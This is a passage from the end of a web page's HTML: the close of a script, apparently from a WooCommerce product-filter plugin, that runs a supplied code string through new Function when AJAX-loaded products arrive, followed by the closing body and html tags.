_bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>
